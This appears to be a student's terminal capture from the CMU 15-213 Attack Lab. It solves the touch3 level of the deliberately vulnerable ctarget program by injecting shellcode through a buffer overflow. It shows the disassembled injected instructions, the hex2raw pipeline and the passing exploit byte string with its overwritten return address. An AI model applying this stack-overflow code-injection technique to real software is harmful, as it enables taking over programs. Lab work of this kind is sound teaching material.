 Disassembly of section .text:
0000000000000000 <.text>:
0: 48 c7 c7 a8 dc 61 55 mov $0x5561dca8,%rdi
7: 68 fa 18 40 00 pushq $0x4018fa
c: c3 retq
qcx@qcx-virtual-machine:~/Downloads/target1$ vim touch3.txt
qcx@qcx-virtual-machine:~/Downloads/target1$ cat touch3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 78 DC 61 55 00 00 00 00 35
39 62 39 39 37 66 61